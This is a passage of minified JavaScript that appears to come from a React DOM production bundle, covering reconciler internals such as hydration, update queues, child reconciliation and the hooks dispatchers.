n=e.stateNode;if(!n)throw Error(s(169));r?(e=Da(e,t,Na),n.__reactInternalMemoizedMergedChildContext=e,xa(Oa),xa(Ca),Ea(Ca,e)):xa(Oa),Ea(Oa,r)}var Ia=null,Fa=!1,Ma=!1;function Ba(e){null===Ia?Ia=[e]:Ia.push(e)}function Va(){if(!Ma&&null!==Ia){Ma=!0;var e=0,t=ht;try{var r=Ia;for(ht=1;e<r.length;e++){var n=r[e];do{n=n(!0)}while(null!==n)}Ia=null,Fa=!1}catch(t){throw null!==Ia&&(Ia=Ia.slice(e+1)),$e(Je,Va),t}finally{ht=t,Ma=!1}}return null}var Qa=[],Ua=0,Ha=null,Wa=0,$a=[],Xa=0,Ka=null,Za=1,Ya="";function Ga(e,t){Qa[Ua++]=Wa,Qa[Ua++]=Ha,Ha=e,Wa=t}function Ja(e,t,r){$a[Xa++]=Za,$a[Xa++]=Ya,$a[Xa++]=Ka,Ka=e;var n=Za;e=Ya;var a=32-it(n)-1;n&=~(1<<a),r+=1;var s=32-it(t)+a;if(30<s){var i=a-a%5;s=(n&(1<<i)-1).toString(32),n>>=i,a-=i,Za=1<<32-it(t)+a|r<<a|n,Ya=s+e}else Za=1<<s|r<<a|n,Ya=e}function es(e){null!==e.return&&(Ga(e,1),Ja(e,1,0))}function ts(e){for(;e===Ha;)Ha=Qa[--Ua],Qa[Ua]=null,Wa=Qa[--Ua],Qa[Ua]=null;for(;e===Ka;)Ka=$a[--Xa],$a[Xa]=null,Ya=$a[--Xa],$a[Xa]=null,Za=$a[--Xa],$a[Xa]=null}var rs=null,ns=null,as=!1,ss=null;function is(e,t){var r=ju(5,null,null,0);r.elementType="DELETED",r.stateNode=t,r.return=e,null===(t=e.deletions)?(e.deletions=[r],e.flags|=16):t.push(r)}function os(e,t){switch(e.tag){case 5:var r=e.type;return null!==(t=1!==t.nodeType||r.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,rs=e,ns=ua(t.firstChild),!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,rs=e,ns=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(r=null!==Ka?{id:Za,overflow:Ya}:null,e.memoizedState={dehydrated:t,treeContext:r,retryLane:1073741824},(r=ju(18,null,null,0)).stateNode=t,r.return=e,e.child=r,rs=e,ns=null,!0);default:return!1}}function ls(e){return 0!=(1&e.mode)&&0==(128&e.flags)}function us(e){if(as){var t=ns;if(t){var r=t;if(!os(e,t)){if(ls(e))throw Error(s(418));t=ua(r.nextSibling);var n=rs;t&&os(e,t)?is(n,r):(e.flags=-4097&e.flags|2,as=!1,rs=e)}}else{if(ls(e))throw Error(s(418));e.flags=-4097&e.flags|2,as=!1,rs=e}}}function cs(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;rs=e}function ds(e){if(e!==rs)return!1;if(!as)return cs(e),as=!0,!1;var t;if((t=3!==e.tag)&&!(t=5!==e.tag)&&(t="head"!==(t=e.type)&&"body"!==t&&!ra(e.type,e.memoizedProps)),t&&(t=ns)){if(ls(e))throw fs(),Error(s(418));for(;t;)is(e,t),t=ua(t.nextSibling)}if(cs(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(s(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var r=e.data;if("/$"===r){if(0===t){ns=ua(e.nextSibling);break e}t--}else"$"!==r&&"$!"!==r&&"$?"!==r||t++}e=e.nextSibling}ns=null}}else ns=rs?ua(e.stateNode.nextSibling):null;return!0}function fs(){for(var e=ns;e;)e=ua(e.nextSibling)}function ps(){ns=rs=null,as=!1}function ms(e){null===ss?ss=[e]:ss.push(e)}var _s=v.ReactCurrentBatchConfig;function ys(e,t){if(e&&e.defaultProps){for(var r in t=L({},t),e=e.defaultProps)void 0===t[r]&&(t[r]=e[r]);return t}return t}var gs=ka(null),Rs=null,hs=null,vs=null;function bs(){vs=hs=Rs=null}function ws(e){var t=gs.current;xa(gs),e._currentValue=t}function Ps(e,t,r){for(;null!==e;){var n=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==n&&(n.childLanes|=t)):null!==n&&(n.childLanes&t)!==t&&(n.childLanes|=t),e===r)break;e=e.return}}function ks(e,t){Rs=e,vs=hs=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&t)&&(vo=!0),e.firstContext=null)}function xs(e){var t=e._currentValue;if(vs!==e)if(e={context:e,memoizedValue:t,next:null},null===hs){if(null===Rs)throw Error(s(308));hs=e,Rs.dependencies={lanes:0,firstContext:e}}else hs=hs.next=e;return t}var Es=null;function Ss(e){null===Es?Es=[e]:Es.push(e)}function Cs(e,t,r,n){var a=t.interleaved;return null===a?(r.next=r,Ss(t)):(r.next=a.next,a.next=r),t.interleaved=r,Os(e,n)}function Os(e,t){e.lanes|=t;var r=e.alternate;for(null!==r&&(r.lanes|=t),r=e,e=e.return;null!==e;)e.childLanes|=t,null!==(r=e.alternate)&&(r.childLanes|=t),r=e,e=e.return;return 3===r.tag?r.stateNode:null}var Ns=!1;function Ts(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function js(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function As(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function zs(e,t,r){var n=e.updateQueue;if(null===n)return null;if(n=n.shared,0!=(2&Ol)){var a=n.pending;return null===a?t.next=t:(t.next=a.next,a.next=t),n.pending=t,Os(e,r)}return null===(a=n.interleaved)?(t.next=t,Ss(n)):(t.next=a.next,a.next=t),n.interleaved=t,Os(e,r)}function Ds(e,t,r){if(null!==(t=t.updateQueue)&&(t=t.shared,0!=(4194240&r))){var n=t.lanes;r|=n&=e.pendingLanes,t.lanes=r,Rt(e,r)}}function qs(e,t){var r=e.updateQueue,n=e.alternate;if(null!==n&&r===(n=n.updateQueue)){var a=null,s=null;if(null!==(r=r.firstBaseUpdate)){do{var i={eventTime:r.eventTime,lane:r.lane,tag:r.tag,payload:r.payload,callback:r.callback,next:null};null===s?a=s=i:s=s.next=i,r=r.next}while(null!==r);null===s?a=s=t:s=s.next=t}else a=s=t;return r={baseState:n.baseState,firstBaseUpdate:a,lastBaseUpdate:s,shared:n.shared,effects:n.effects},void(e.updateQueue=r)}null===(e=r.lastBaseUpdate)?r.firstBaseUpdate=t:e.next=t,r.lastBaseUpdate=t}function Ls(e,t,r,n){var a=e.updateQueue;Ns=!1;var s=a.firstBaseUpdate,i=a.lastBaseUpdate,o=a.shared.pending;if(null!==o){a.shared.pending=null;var l=o,u=l.next;l.next=null,null===i?s=u:i.next=u,i=l;var c=e.alternate;null!==c&&((o=(c=c.updateQueue).lastBaseUpdate)!==i&&(null===o?c.firstBaseUpdate=u:o.next=u,c.lastBaseUpdate=l))}if(null!==s){var d=a.baseState;for(i=0,c=u=l=null,o=s;;){var f=o.lane,p=o.eventTime;if((n&f)===f){null!==c&&(c=c.next={eventTime:p,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var m=e,_=o;switch(f=t,p=r,_.tag){case 1:if("function"==typeof(m=_.payload)){d=m.call(p,d,f);break e}d=m;break e;case 3:m.flags=-65537&m.flags|128;case 0:if(null==(f="function"==typeof(m=_.payload)?m.call(p,d,f):m))break e;d=L({},d,f);break e;case 2:Ns=!0}}null!==o.callback&&0!==o.lane&&(e.flags|=64,null===(f=a.effects)?a.effects=[o]:f.push(o))}else p={eventTime:p,lane:f,tag:o.tag,payload:o.payload,callback:o.callback,next:null},null===c?(u=c=p,l=d):c=c.next=p,i|=f;if(null===(o=o.next)){if(null===(o=a.shared.pending))break;o=(f=o).next,f.next=null,a.lastBaseUpdate=f,a.shared.pending=null}}if(null===c&&(l=d),a.baseState=l,a.firstBaseUpdate=u,a.lastBaseUpdate=c,null!==(t=a.shared.interleaved)){a=t;do{i|=a.lane,a=a.next}while(a!==t)}else null===s&&(a.shared.lanes=0);Ll|=i,e.lanes=i,e.memoizedState=d}}function Is(e,t,r){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var n=e[t],a=n.callback;if(null!==a){if(n.callback=null,n=r,"function"!=typeof a)throw Error(s(191,a));a.call(n)}}}var Fs=(new n.Component).refs;function Ms(e,t,r,n){r=null==(r=r(n,t=e.memoizedState))?t:L({},t,r),e.memoizedState=r,0===e.lanes&&(e.updateQueue.baseState=r)}var Bs={isMounted:function(e){return!!(e=e._reactInternals)&&Ve(e)===e},enqueueSetState:function(e,t,r){e=e._reactInternals;var n=tu(),a=ru(e),s=As(n,a);s.payload=t,null!=r&&(s.callback=r),null!==(t=zs(e,s,a))&&(nu(t,e,a,n),Ds(t,e,a))},enqueueReplaceState:function(e,t,r){e=e._reactInternals;var n=tu(),a=ru(e),s=As(n,a);s.tag=1,s.payload=t,null!=r&&(s.callback=r),null!==(t=zs(e,s,a))&&(nu(t,e,a,n),Ds(t,e,a))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var r=tu(),n=ru(e),a=As(r,n);a.tag=2,null!=t&&(a.callback=t),null!==(t=zs(e,a,n))&&(nu(t,e,n,r),Ds(t,e,n))}};function Vs(e,t,r,n,a,s,i){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(n,s,i):!t.prototype||!t.prototype.isPureReactComponent||(!ln(r,n)||!ln(a,s))}function Qs(e,t,r){var n=!1,a=Sa,s=t.contextType;return"object"==typeof s&&null!==s?s=xs(s):(a=ja(t)?Na:Ca.current,s=(n=null!=(n=t.contextTypes))?Ta(e,a):Sa),t=new t(r,s),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=Bs,e.stateNode=t,t._reactInternals=e,n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=a,e.__reactInternalMemoizedMaskedChildContext=s),t}function Us(e,t,r,n){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(r,n),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(r,n),t.state!==e&&Bs.enqueueReplaceState(t,t.state,null)}function Hs(e,t,r,n){var a=e.stateNode;a.props=r,a.state=e.memoizedState,a.refs=Fs,Ts(e);var s=t.contextType;"object"==typeof s&&null!==s?a.context=xs(s):(s=ja(t)?Na:Ca.current,a.context=Ta(e,s)),a.state=e.memoizedState,"function"==typeof(s=t.getDerivedStateFromProps)&&(Ms(e,t,s,r),a.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof a.getSnapshotBeforeUpdate||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||(t=a.state,"function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount(),t!==a.state&&Bs.enqueueReplaceState(a,a.state,null),Ls(e,r,a,n),a.state=e.memoizedState),"function"==typeof a.componentDidMount&&(e.flags|=4194308)}function Ws(e,t,r){if(null!==(e=r.ref)&&"function"!=typeof e&&"object"!=typeof e){if(r._owner){if(r=r._owner){if(1!==r.tag)throw Error(s(309));var n=r.stateNode}if(!n)throw Error(s(147,e));var a=n,i=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===i?t.ref:(t=function(e){var t=a.refs;t===Fs&&(t=a.refs={}),null===e?delete t[i]:t[i]=e},t._stringRef=i,t)}if("string"!=typeof e)throw Error(s(284));if(!r._owner)throw Error(s(290,e))}return e}function $s(e,t){throw e=Object.prototype.toString.call(t),Error(s(31,"[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Xs(e){return(0,e._init)(e._payload)}function Ks(e){function t(t,r){if(e){var n=t.deletions;null===n?(t.deletions=[r],t.flags|=16):n.push(r)}}function r(r,n){if(!e)return null;for(;null!==n;)t(r,n),n=n.sibling;return null}function n(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function a(e,t){return(e=zu(e,t)).index=0,e.sibling=null,e}function i(t,r,n){return t.index=n,e?null!==(n=t.alternate)?(n=n.index)<r?(t.flags|=2,r):n:(t.flags|=2,r):(t.flags|=1048576,r)}function o(t){return e&&null===t.alternate&&(t.flags|=2),t}function l(e,t,r,n){return null===t||6!==t.tag?((t=Iu(r,e.mode,n)).return=e,t):((t=a(t,r)).return=e,t)}function u(e,t,r,n){var s=r.type;return s===P?d(e,t,r.props.children,n,r.key):null!==t&&(t.elementType===s||"object"==typeof s&&null!==s&&s.$$typeof===j&&Xs(s)===t.type)?((n=a(t,r.props)).ref=Ws(e,t,r),n.return=e,n):((n=Du(r.type,r.key,r.props,null,e.mode,n)).ref=Ws(e,t,r),n.return=e,n)}function c(e,t,r,n){return null===t||4!==t.tag||t.stateNode.containerInfo!==r.containerInfo||t.stateNode.implementation!==r.implementation?((t=Fu(r,e.mode,n)).return=e,t):((t=a(t,r.children||[])).return=e,t)}function d(e,t,r,n,s){return null===t||7!==t.tag?((t=qu(r,e.mode,n,s)).return=e,t):((t=a(t,r)).return=e,t)}function f(e,t,r){if("string"==typeof t&&""!==t||"number"==typeof t)return(t=Iu(""+t,e.mode,r)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case b:return(r=Du(t.type,t.key,t.props,null,e.mode,r)).ref=Ws(e,null,t),r.return=e,r;case w:return(t=Fu(t,e.mode,r)).return=e,t;case j:return f(e,(0,t._init)(t._payload),r)}if(te(t)||D(t))return(t=qu(t,e.mode,r,null)).return=e,t;$s(e,t)}return null}function p(e,t,r,n){var a=null!==t?t.key:null;if("string"==typeof r&&""!==r||"number"==typeof r)return null!==a?null:l(e,t,""+r,n);if("object"==typeof r&&null!==r){switch(r.$$typeof){case b:return r.key===a?u(e,t,r,n):null;case w:return r.key===a?c(e,t,r,n):null;case j:return p(e,t,(a=r._init)(r._payload),n)}if(te(r)||D(r))return null!==a?null:d(e,t,r,n,null);$s(e,r)}return null}function m(e,t,r,n,a){if("string"==typeof n&&""!==n||"number"==typeof n)return l(t,e=e.get(r)||null,""+n,a);if("object"==typeof n&&null!==n){switch(n.$$typeof){case b:return u(t,e=e.get(null===n.key?r:n.key)||null,n,a);case w:return c(t,e=e.get(null===n.key?r:n.key)||null,n,a);case j:return m(e,t,r,(0,n._init)(n._payload),a)}if(te(n)||D(n))return d(t,e=e.get(r)||null,n,a,null);$s(t,n)}return null}function _(a,s,o,l){for(var u=null,c=null,d=s,_=s=0,y=null;null!==d&&_<o.length;_++){d.index>_?(y=d,d=null):y=d.sibling;var g=p(a,d,o[_],l);if(null===g){null===d&&(d=y);break}e&&d&&null===g.alternate&&t(a,d),s=i(g,s,_),null===c?u=g:c.sibling=g,c=g,d=y}if(_===o.length)return r(a,d),as&&Ga(a,_),u;if(null===d){for(;_<o.length;_++)null!==(d=f(a,o[_],l))&&(s=i(d,s,_),null===c?u=d:c.sibling=d,c=d);return as&&Ga(a,_),u}for(d=n(a,d);_<o.length;_++)null!==(y=m(d,a,_,o[_],l))&&(e&&null!==y.alternate&&d.delete(null===y.key?_:y.key),s=i(y,s,_),null===c?u=y:c.sibling=y,c=y);return e&&d.forEach((function(e){return t(a,e)})),as&&Ga(a,_),u}function y(a,o,l,u){var c=D(l);if("function"!=typeof c)throw Error(s(150));if(null==(l=c.call(l)))throw Error(s(151));for(var d=c=null,_=o,y=o=0,g=null,R=l.next();null!==_&&!R.done;y++,R=l.next()){_.index>y?(g=_,_=null):g=_.sibling;var h=p(a,_,R.value,u);if(null===h){null===_&&(_=g);break}e&&_&&null===h.alternate&&t(a,_),o=i(h,o,y),null===d?c=h:d.sibling=h,d=h,_=g}if(R.done)return r(a,_),as&&Ga(a,y),c;if(null===_){for(;!R.done;y++,R=l.next())null!==(R=f(a,R.value,u))&&(o=i(R,o,y),null===d?c=R:d.sibling=R,d=R);return as&&Ga(a,y),c}for(_=n(a,_);!R.done;y++,R=l.next())null!==(R=m(_,a,y,R.value,u))&&(e&&null!==R.alternate&&_.delete(null===R.key?y:R.key),o=i(R,o,y),null===d?c=R:d.sibling=R,d=R);return e&&_.forEach((function(e){return t(a,e)})),as&&Ga(a,y),c}return function e(n,s,i,l){if("object"==typeof i&&null!==i&&i.type===P&&null===i.key&&(i=i.props.children),"object"==typeof i&&null!==i){switch(i.$$typeof){case b:e:{for(var u=i.key,c=s;null!==c;){if(c.key===u){if((u=i.type)===P){if(7===c.tag){r(n,c.sibling),(s=a(c,i.props.children)).return=n,n=s;break e}}else if(c.elementType===u||"object"==typeof u&&null!==u&&u.$$typeof===j&&Xs(u)===c.type){r(n,c.sibling),(s=a(c,i.props)).ref=Ws(n,c,i),s.return=n,n=s;break e}r(n,c);break}t(n,c),c=c.sibling}i.type===P?((s=qu(i.props.children,n.mode,l,i.key)).return=n,n=s):((l=Du(i.type,i.key,i.props,null,n.mode,l)).ref=Ws(n,s,i),l.return=n,n=l)}return o(n);case w:e:{for(c=i.key;null!==s;){if(s.key===c){if(4===s.tag&&s.stateNode.containerInfo===i.containerInfo&&s.stateNode.implementation===i.implementation){r(n,s.sibling),(s=a(s,i.children||[])).return=n,n=s;break e}r(n,s);break}t(n,s),s=s.sibling}(s=Fu(i,n.mode,l)).return=n,n=s}return o(n);case j:return e(n,s,(c=i._init)(i._payload),l)}if(te(i))return _(n,s,i,l);if(D(i))return y(n,s,i,l);$s(n,i)}return"string"==typeof i&&""!==i||"number"==typeof i?(i=""+i,null!==s&&6===s.tag?(r(n,s.sibling),(s=a(s,i)).return=n,n=s):(r(n,s),(s=Iu(i,n.mode,l)).return=n,n=s),o(n)):r(n,s)}}var Zs=Ks(!0),Ys=Ks(!1),Gs={},Js=ka(Gs),ei=ka(Gs),ti=ka(Gs);function ri(e){if(e===Gs)throw Error(s(174));return e}function ni(e,t){switch(Ea(ti,t),Ea(ei,e),Ea(Js,Gs),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:le(null,"");break;default:t=le(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}xa(Js),Ea(Js,t)}function ai(){xa(Js),xa(ei),xa(ti)}function si(e){ri(ti.current);var t=ri(Js.current),r=le(t,e.type);t!==r&&(Ea(ei,e),Ea(Js,r))}function ii(e){ei.current===e&&(xa(Js),xa(ei))}var oi=ka(0);function li(e){for(var t=e;null!==t;){if(13===t.tag){var r=t.memoizedState;if(null!==r&&(null===(r=r.dehydrated)||"$?"===r.data||"$!"===r.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(128&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var ui=[];function ci(){for(var e=0;e<ui.length;e++)ui[e]._workInProgressVersionPrimary=null;ui.length=0}var di=v.ReactCurrentDispatcher,fi=v.ReactCurrentBatchConfig,pi=0,mi=null,_i=null,yi=null,gi=!1,Ri=!1,hi=0,vi=0;function bi(){throw Error(s(321))}function wi(e,t){if(null===t)return!1;for(var r=0;r<t.length&&r<e.length;r++)if(!on(e[r],t[r]))return!1;return!0}function Pi(e,t,r,n,a,i){if(pi=i,mi=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,di.current=null===e||null===e.memoizedState?io:oo,e=r(n,a),Ri){i=0;do{if(Ri=!1,hi=0,25<=i)throw Error(s(301));i+=1,yi=_i=null,t.updateQueue=null,di.current=lo,e=r(n,a)}while(Ri)}if(di.current=so,t=null!==_i&&null!==_i.next,pi=0,yi=_i=mi=null,gi=!1,t)throw Error(s(300));return e}function ki(){var e=0!==hi;return hi=0,e}function xi(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===yi?mi.memoizedState=yi=e:yi=yi.next=e,yi}function Ei(){if(null===_i){var e=mi.alternate;e=null!==e?e.memoizedState:null}else e=_i.next;var t=null===yi?mi.memoizedState:yi.next;if(null!==t)yi=t,_i=e;else{if(null===e)throw Error(s(310));e={memoizedState:(_i=e).memoizedState,baseState:_i.baseState,baseQueue:_i.baseQueue,queue:_i.queue,next:null},null===yi?mi.memoizedState=yi=e:yi=yi.next=e}return yi}function Si(e,t){return"function"==typeof t?t(e):t}function Ci(e){var t=Ei(),r=t.queue;if(null===r)throw Error(s(311));r.lastRenderedReducer=e;var n=_i,a=n.baseQueue,i=r.pending;if(null!==i){if(null!==a){var o=a.next;a.next=i.next,i.next=o}n.baseQueue=a=i,r.pending=null}if(null!==a){i=a.next,n=n.baseState;var l=o=null,u=null,c=i;do{var d=c.lane;if((pi&d)===d)null!==u&&(u=u.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),n=c.hasEagerState?c.eagerState:e(n,c.action);else{var f={lane:d,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};null===u?(l=u=f,o=n):u=u.next=f,mi.lanes|=d,Ll|=d}c=c.next}while(null!==c&&c!==i);null===u?o=n:u.next=l,on(n,t.memoizedState)||(vo=!0),t.memoizedState=n,t.baseState=o,t.baseQueue=u,r.lastRenderedState=n}if(null!==(e=r.interleaved)){a=e;do{i=a.lane,mi.lanes|=i,Ll|=i,a=a.next}while(a!==e)}else null===a&&(r.lanes=0);return[t.memoizedState,r.dispatch]}function Oi(e){var t=Ei(),r=t.queue;if(null===r)throw Error(s(311));r.lastRenderedReducer=e;var n=r.dispatch,a=r.pending,i=t.memoizedState;if(null!==a){r.pending=null;var o=a=a.next;do{i=e(i,o.action),o=o.next}while(o!==a);on(i,t.memoizedState)||(vo=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),r.lastRenderedState=i}return[i,n]}function Ni(){}function Ti(e,t){var r=mi,n=Ei(),a=t(),i=!on(n.memoizedState,a);if(i&&(n.memoizedState=a,vo=!0),n=n.queue,Qi(zi.bind(null,r,n,e),[e]),n.getSnapshot!==t||i||null!==yi&&1&yi.memoizedState.tag){if(r.flags|=2048,Ii(9,Ai.bind(null,r,n,a,t),void 0,null),null===Nl)throw Error(s(349));0!=(30&pi)||ji(r,t,a)}return a}function ji(e,t,r){e.flags|=16384,e={getSnapshot:t,value:r},null===(t=mi.updateQueue)?(t={lastEffect:null,stores:null},mi.updateQueue=t,t.stores=[e]):null===(r=t.stores)?t.stores=[e]:r.push(e)}function Ai(e,t,r,n){t.value=r,t.getSnapshot=n,Di(t)&&qi(e)}function zi(e,t,r){return r((function(){Di(t)&&qi(e)}))}function Di(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!on(e,r)}catch(e){return!0}}function qi(e){var t=Os(e,1);null!==t&&nu(t,e,1,-1)}function Li(e){var t=xi();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Si,lastRenderedState:e},t.queue=e,e=e.dispatch=to.bind(null,mi,e),[t.memoizedState,e]}function Ii(e,t,r,n){return e={tag:e,create:t,destroy:r,deps:n,next:null},null===(t=mi.updateQueue)?(t={lastEffect:null,stores:null},mi.updateQueue=t,t.lastEffect=e.next=e):null===(r=t.lastEffect)?t.lastEffect=e.next=e:(n=r.next,r.next=e,e.next=n,t.lastEffect=e),e}function Fi(){return Ei().memoizedState}function Mi(e,t,r,n){var a=xi();mi.flags|=e,a.memoizedState=Ii(1|t,r,void 0,void 0===n?null:n)}function Bi(e,t,r,n){var a=Ei();n=void 0===n?null:n;var s=void 0;if(null!==_i){var i=_i.memoizedState;if(s=i.destroy,null!==n&&wi(n,i.deps))return void(a.memoizedState=Ii(t,r,s,n))}mi.flags|=e,a.memoizedState=Ii(1|t,r,s,n)}function Vi(e,t){return Mi(8390656,8,e,t)}function Qi(e,t){return Bi(2048,8,e,t)}function Ui(e,t){return Bi(4,2,e,t)}function Hi(e,t){return Bi(4,4,e,t)}function Wi(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function $i(e,t,r){return r=null!=r?r.concat([e]):null,Bi(4,4,Wi.bind(null,t,e),r)}function Xi(){}function Ki(e,t){var r=Ei();t=void 0===t?null:t;var n=r.memoizedState;return null!==n&&null!==t&&wi(t,n[1])?n[0]:(r.memoizedState=[e,t],e)}function Zi(e,t){var r=Ei();t=void 0===t?null:t;var n=r.memoizedState;return null!==n&&null!==t&&wi(t,n[1])?n[0]:(e=e(),r.memoizedState=[e,t],e)}function Yi(e,t,r){return 0==(21&pi)?(e.baseState&&(e.baseState=!1,vo=!0),e.memoizedState=r):(on(r,t)||(r=_t(),mi.lanes|=r,Ll|=r,e.baseState=!0),t)}function Gi(e,t){var r=ht;ht=0!==r&&4>r?r:4,e(!0);var n=fi.transition;fi.transition={};try{e(!1),t()}finally{ht=r,fi.transition=n}}function Ji(){return Ei().memoizedState}function eo(e,t,r){var n=ru(e);if(r={lane:n,action:r,hasEagerState:!1,eagerState:null,next:null},ro(e))no(t,r);else if(null!==(r=Cs(e,t,r,n))){nu(r,e,n,tu()),ao(r,t,n)}}function to(e,t,r){var n=ru(e),a={lane:n,action:r,hasEagerState:!1,eagerState:null,next:null};if(ro(e))no(t,a);else{var s=e.alternate;if(0===e.lanes&&(null===s||0===s.lanes)&&null!==(s=t.lastRenderedReducer))try{var i=t.lastRenderedState,o=s(i,r);if(a.hasEagerState=!0,a.eagerState=o,on(o,i)){var l=t.interleaved;return null===l?(a.next=a,Ss(t)):(a.next=l.next,l.next=a),void(t.interleaved=a)}}catch(e){}null!==(r=Cs(e,t,a,n))&&(nu(r,e,n,a=tu()),ao(r,t,n))}}function ro(e){var t=e.alternate;return e===mi||null!==t&&t===mi}function no(e,t){Ri=gi=!0;var r=e.pending;null===r?t.next=t:(t.next=r.next,r.next=t),e.pending=t}function ao(e,t,r){if(0!=(4194240&r)){var n=t.lanes;r|=n&=e.pendingLanes,t.lanes=r,Rt(e,r)}}var so={readContext:xs,useCallback:bi,useContext:bi,useEffect:bi,useImperativeHandle:bi,useInsertionEffect:bi,useLayoutEffect:bi,useMemo:bi,useReducer:bi,useRef:bi,useState:bi,useDebugValue:bi,useDeferredValue:bi,useTransition:bi,useMutableSource:bi,useSyncExternalStore:bi,useId:bi,unstable_isNewReconciler:!1},io={readContext:xs,useCallback:function(e,t){return xi().memoizedState=[e,void 0===t?null:t],e},useContext:xs,useEffect:Vi,useImperativeHandle:function(e,t,r){return r=null!=r?r.concat([e]):null,Mi(4194308,4,Wi.bind(null,t,e),r)},useLayoutEffect:function(e,t){return Mi(4194308,4,e,t)},useInsertionEffect:function(e,t){return Mi(4,2,e,t)},useMemo:function(e,t){var r=xi();return t=void 0===t?null:t,e=e(),r.memoizedState=[e,t],e},useReducer:function(e,t,r){var n=xi();return t=void 0!==r?r(t):t,n.memoizedState=n.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},n.queue=e,e=e.dispatch=eo.bind(null,mi,e),[n.memoizedState,e]},useRef:function(e){return e={current:e},xi().memoizedState=e},useState:Li,useDebugValue:Xi,useDeferredValue:function(e){return xi().memoizedState=e},useTransition:function(){var e=Li(!1),t=e[0];return e=Gi.bind(null,e[1]),xi().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,r){var n=mi,a=xi();if(as){if(void 0===r)throw Error(s(407));r=r()}else{if(r=t(),null===Nl)throw Error(s(349));0!=(30&pi)||ji(n,t,r)}a.memoizedState=r;var i={value:r,getSnapshot:t};return a.queue=i,Vi(zi.bind(null,n,i,e),[e]),n.flags|=2048,Ii(9,Ai.bind(null,n,i,r,t),void 0,null),r},useId:function(){var e=xi(),t=Nl.identifierPrefix;if(as){var r=Ya;t=":"+t+"R"+(r=(Za&~(1<<32-it(Za)-1)).toString(32)+r),0<(r=hi++)&&(t+="H"+r.toString(32)),t+=":"}else t=":"+t+"r"+(r=vi++).toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},oo={readContext:xs,useCallback:Ki,useContext:xs,useEffect:Qi,useImperativeHandle:$i,useInsertionEffect:Ui,useLayoutEffect:Hi,useMemo:Zi,useReducer:Ci,useRef:Fi,useState:function(){return Ci(Si)},useDebugValue:Xi,useDeferredValue:function(e){return Yi(Ei(),_i.memoizedState,e)},useTransition:function(){return[Ci(Si)[0],Ei().memoizedState]},useMutableSource:Ni,useSyncExternalStore:Ti,useId:Ji,unstable_isNewReconciler:!1},lo={readContext:xs,useCallback:Ki,useContext:xs,useEffect:Qi,useImperativeHandle:$i,useInsertionEffect:Ui,useLayoutEffect:Hi,useMemo:Zi,useReducer:Oi,useRef:Fi,useState:function(){return Oi(Si)},useDebugValue:Xi,useDeferredValue:function(e){var t=Ei();return null===_i?t.memoizedState=e:Yi(t,_i.memoizedState,e)},useTransition:function(){return[Oi(Si)[0],Ei().memoizedState]},useMutableSource:Ni,useSyncExternalStore:Ti,useId:Ji,unstable_isNewReconciler:!1};function uo(e,t){try{var r="",n=t;do{r+=B(n),n=n.return}while(n);var a=r}catch(e){a="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:a,digest:null}}function co(e,t,r){return{value:e,source:null,stack:null!=r?r:null,digest:null!=t?t:null}}function fo(e,t){try{console.error(t.value)}catch(e){setTimeout((function(){throw e}))}}var po="function"==typeof WeakMap?WeakMap:Map;function 